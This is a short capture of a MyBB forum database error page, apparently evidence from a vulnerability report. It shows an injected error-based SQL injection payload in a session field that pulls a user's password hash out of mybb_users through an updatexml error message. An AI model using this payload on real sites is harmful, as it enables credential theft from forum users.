 <div id="content">
<h2>MyBB SQL Error</h2>
<div id="error">
<p>MyBB has experienced an internal SQL error
and cannot continue.</p><dl>
<dt>SQL Error:</dt>
<dd>1105 - XPATH syntax error: ':f'</dd>
<dt>Query:</dt>
<dd>
SELECT q.*, s.sid
FROM mybb_questionsessions s
LEFT JOIN mybb_questions q ON (q.qid=s.qid)
WHERE q.active='1' AND s.sid='makman' and
updatexml(NULL,concat (0x3a,(SUBSTRING((SELECT password FROM mybb_users ORDER
BY UID LIMIT 5,1), 32, 31))),NULL) and '1'
</dd>
</dl>